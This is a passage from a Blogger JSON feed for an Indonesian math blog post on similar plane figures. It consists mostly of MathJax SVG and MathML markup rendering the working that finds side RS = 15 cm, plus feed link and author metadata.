377 592 426Q608 449 619 486T630 554Z\" id=\"MJMATHI-52\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-53\" y=\"0\"\u003E\u003Cpath d=\"M308 24Q367 24 416 76T466 197Q466 260 414 284Q308 311 278 321T236 341Q176 383 176 462Q176 523 208 573T273 648Q302 673 343 688T407 704H418H425Q521 704 564 640Q565 640 577 653T603 682T623 704Q624 704 627 704T632 705Q645 705 645 698T617 577T585 459T569 456Q549 456 549 465Q549 471 550 475Q550 478 551 494T553 520Q553 554 544 579T526 616T501 641Q465 662 419 662Q362 662 313 616T263 510Q263 480 278 458T319 427Q323 425 389 408T456 390Q490 379 522 342T554 242Q554 216 546 186Q541 164 528 137T492 78T426 18T332 -20Q320 -22 298 -22Q199 -22 144 33L134 44L106 13Q83 -14 78 -18T65 -22Q52 -22 52 -14Q52 -11 110 221Q112 227 130 227H143Q149 221 149 216Q149 214 148 207T144 186T142 153Q144 114 160 87T203 47T255 29T308 24Z\" id=\"MJMATHI-53\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"2909\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(3688,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"-550\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmo stretchy=\"false\"\u003E⇔\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmn\u003E10\u003C\/mn\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003ER\u003C\/mi\u003E\u003Cmi\u003ES\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;\u0026amp;#x21D4;\u0026lt;\/mo\u0026gt;\u0026lt;mi\u0026gt;R\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;S\u0026lt;\/mi\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;\u0026amp;#x00D7;\u0026lt;\/mo\u0026gt;\u0026lt;mn\u0026gt;10\u0026lt;\/mn\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mn\u0026gt;15\u0026lt;\/mn\u0026gt;\u0026lt;mspace width=\u0026quot;thinmathspace\u0026quot; \/\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi mathvariant=\u0026quot;normal\u0026quot;\u0026gt;c\u0026lt;\/mi\u0026gt;\u0026lt;mi mathvariant=\u0026quot;normal\u0026quot;\u0026gt;m\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-16-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.343ex\" role=\"img\" style=\"vertical-align: -1.071ex;\" viewbox=\"0 -977.9 10734.9 1439.2\" width=\"24.933ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-21D4\" y=\"0\"\u003E\u003Cpath d=\"M308 524Q318 526 323 526Q340 526 340 514Q340 507 336 499Q326 476 314 454T292 417T274 391T260 374L255 368Q255 367 500 367Q744 367 744 368L739 374Q734 379 726 390T707 416T685 453T663 499Q658 511 658 515Q658 525 680 525Q687 524 690 523T695 519T701 507Q766 359 902 287Q921 276 939 269T961 259T966 250Q966 246 965 244T960 240T949 236T930 228T902 213Q763 137 701 -7Q697 -16 695 -19T690 -23T680 -25Q658 -25 658 -15Q658 -11 663 1Q673 24 685 46T707 83T725 109T739 126L744 132Q744 133 500 133Q255 133 255 132L260 126Q265 121 273 110T292 84T314 47T336 1Q341 -11 341 -15Q341 -25 319 -25Q312 -24 309 -23T304 -19T298 -7Q233 141 97 213Q83 221 70 227T51 235T41 239T35 243T34 250T35 256T40 261T51 265T70 273T97 287Q235 363 299 509Q305 522 308 524ZM792 319L783 327H216Q183 294 120 256L110 250L120 244Q173 212 207 181L216 173H783L792 181Q826 212 879 244L889 250L879 256Q826 288 792 319Z\" id=\"MJMAIN-21D4\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"1278\" xlink:href=\"#MJMATHI-52\" y=\"0\"\u003E\u003Cpath d=\"M230 637Q203 637 198 638T193 649Q193 676 204 682Q206 683 378 683Q550 682 564 680Q620 672 658 652T712 606T733 563T739 529Q739 484 710 445T643 385T576 351T538 338L545 333Q612 295 612 223Q612 212 607 162T602 80V71Q602 53 603 43T614 25T640 16Q668 16 686 38T712 85Q717 99 720 102T735 105Q755 105 755 93Q755 75 731 36Q693 -21 641 -21H632Q571 -21 531 4T487 82Q487 109 502 166T517 239Q517 290 474 313Q459 320 449 321T378 323H309L277 193Q244 61 244 59Q244 55 245 54T252 50T269 48T302 46H333Q339 38 339 37T336 19Q332 6 326 0H311Q275 2 180 2Q146 2 117 2T71 2T50 1Q33 1 33 10Q33 12 36 24Q41 43 46 45Q50 46 61 46H67Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628Q287 635 230 637ZM630 554Q630 586 609 608T523 636Q521 636 500 636T462 637H440Q393 637 386 627Q385 624 352 494T319 361Q319 360 388 360Q466 361 492 367Q556 377 592 426Q608 449 619 486T630 554Z\" id=\"MJMATHI-52\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"2037\" xlink:href=\"#MJMATHI-53\" y=\"0\"\u003E\u003Cpath d=\"M308 24Q367 24 416 76T466 197Q466 260 414 284Q308 311 278 321T236 341Q176 383 176 462Q176 523 208 573T273 648Q302 673 343 688T407 704H418H425Q521 704 564 640Q565 640 577 653T603 682T623 704Q624 704 627 704T632 705Q645 705 645 698T617 577T585 459T569 456Q549 456 549 465Q549 471 550 475Q550 478 551 494T553 520Q553 554 544 579T526 616T501 641Q465 662 419 662Q362 662 313 616T263 510Q263 480 278 458T319 427Q323 425 389 408T456 390Q490 379 522 342T554 242Q554 216 546 186Q541 164 528 137T492 78T426 18T332 -20Q320 -22 298 -22Q199 -22 144 33L134 44L106 13Q83 -14 78 -18T65 -22Q52 -22 52 -14Q52 -11 110 221Q112 227 130 227H143Q149 221 149 216Q149 214 148 207T144 186T142 153Q144 114 160 87T203 47T255 29T308 24Z\" id=\"MJMATHI-53\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"2961\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(3739,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"613\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"-551\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"4953\" xlink:href=\"#MJMAIN-D7\" y=\"0\"\u003E\u003Cpath d=\"M630 29Q630 9 609 9Q604 9 587 25T493 118L389 222L284 117Q178 13 175 11Q171 9 168 9Q160 9 154 15T147 29Q147 36 161 51T255 146L359 250L255 354Q174 435 161 449T147 471Q147 480 153 485T168 490Q173 490 175 489Q178 487 284 383L389 278L493 382Q570 459 587 475T609 491Q630 491 630 471Q630 464 620 453T522 355L418 250L522 145Q606 61 618 48T630 29Z\" id=\"MJMAIN-D7\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(5954,0)\"\u003E\u003Cuse xlink:href=\"#MJMAIN-31\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"500\" xlink:href=\"#MJMAIN-30\" y=\"0\"\u003E\u003Cpath d=\"M96 585Q152 666 249 666Q297 666 345 640T423 548Q460 465 460 320Q460 165 417 83Q397 41 362 16T301 -15T250 -22Q224 -22 198 -16T137 16T82 83Q39 165 39 320Q39 494 96 585ZM321 597Q291 629 250 629Q208 629 178 597Q153 571 145 525T137 333Q137 175 145 125T181 46Q209 16 250 16Q290 16 318 46Q347 76 354 130T362 333Q362 478 354 524T321 597Z\" id=\"MJMAIN-30\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cuse x=\"7232\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(8289,0)\"\u003E\u003Cuse xlink:href=\"#MJMAIN-31\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"500\" xlink:href=\"#MJMAIN-35\" y=\"0\"\u003E\u003Cpath d=\"M164 157Q164 133 148 117T109 101H102Q148 22 224 22Q294 22 326 82Q345 115 345 210Q345 313 318 349Q292 382 260 382H254Q176 382 136 314Q132 307 129 306T114 304Q97 304 95 310Q93 314 93 485V614Q93 664 98 664Q100 666 102 666Q103 666 123 658T178 642T253 634Q324 634 389 662Q397 666 402 666Q410 666 410 648V635Q328 538 205 538Q174 538 149 544L139 546V374Q158 388 169 396T205 412T256 420Q337 420 393 355T449 201Q449 109 385 44T229 -22Q148 -22 99 32T50 154Q50 178 61 192T84 210T107 214Q132 214 148 197T164 157Z\" id=\"MJMAIN-35\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(9456,0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-63\" y=\"0\"\u003E\u003Cpath d=\"M370 305T349 305T313 320T297 358Q297 381 312 396Q317 401 317 402T307 404Q281 408 258 408Q209 408 178 376Q131 329 131 219Q131 137 162 90Q203 29 272 29Q313 29 338 55T374 117Q376 125 379 127T395 129H409Q415 123 415 120Q415 116 411 104T395 71T366 33T318 2T249 -11Q163 -11 99 53T34 214Q34 318 99 383T250 448T370 421T404 357Q404 334 387 320Z\" id=\"MJMAIN-63\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"444\" xlink:href=\"#MJMAIN-6D\" y=\"0\"\u003E\u003Cpath d=\"M41 46H55Q94 46 102 60V68Q102 77 102 91T102 122T103 161T103 203Q103 234 103 269T102 328V351Q99 370 88 376T43 385H25V408Q25 431 27 431L37 432Q47 433 65 434T102 436Q119 437 138 438T167 441T178 442H181V402Q181 364 182 364T187 369T199 384T218 402T247 421T285 437Q305 442 336 442Q351 442 364 440T387 434T406 426T421 417T432 406T441 395T448 384T452 374T455 366L457 361L460 365Q463 369 466 373T475 384T488 397T503 410T523 422T546 432T572 439T603 442Q729 442 740 329Q741 322 741 190V104Q741 66 743 59T754 49Q775 46 803 46H819V0H811L788 1Q764 2 737 2T699 3Q596 3 587 0H579V46H595Q656 46 656 62Q657 64 657 200Q656 335 655 343Q649 371 635 385T611 402T585 404Q540 404 506 370Q479 343 472 315T464 232V168V108Q464 78 465 68T468 55T477 49Q498 46 526 46H542V0H534L510 1Q487 2 460 2T422 3Q319 3 310 0H302V46H318Q379 46 379 62Q380 64 380 200Q379 335 378 343Q372 371 358 385T334 402T308 404Q263 404 229 370Q202 343 195 315T187 232V168V108Q187 78 188 68T191 55T200 49Q221 46 249 46H265V0H257L234 1Q210 2 183 2T145 3Q42 3 33 0H25V46H41Z\" id=\"MJMAIN-6D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmo stretchy=\"false\"\u003E⇔\u003C\/mo\u003E\u003Cmi\u003ER\u003C\/mi\u003E\u003Cmi\u003ES\u003C\/mi\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003C\/mfrac\u003E\u003Cmo\u003E×\u003C\/mo\u003E\u003Cmn\u003E10\u003C\/mn\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmn\u003E15\u003C\/mn\u003E\u003Cmspace width=\"thinmathspace\"\u003E\u003C\/mspace\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi mathvariant=\"normal\"\u003Ec\u003C\/mi\u003E\u003Cmi mathvariant=\"normal\"\u003Em\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mrow\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi, panjang RS adalah 15 cm.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1152519394069008064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2018\/08\/soal-dan-pembahasan-kesebangunan-bangun.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1152519394069008064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1152519394069008064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2018\/08\/soal-dan-pembahasan-kesebangunan-bangun.html","title":"SOAL DAN PEMBAHASAN KESEBANGUNAN BANGUN DATAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"1"}}]}});